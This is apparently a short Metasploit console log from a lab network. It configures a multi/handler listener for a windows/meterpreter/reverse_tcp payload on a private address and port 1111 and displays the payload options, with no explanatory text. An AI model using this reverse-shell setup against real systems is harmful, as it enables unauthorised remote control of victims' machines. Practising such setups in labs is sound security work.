 msf6 > use 7
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.186.134
lhost => 192.168.186.134
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.186.134 yes The listen address (an interface may be specified)
LPORT 1111 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.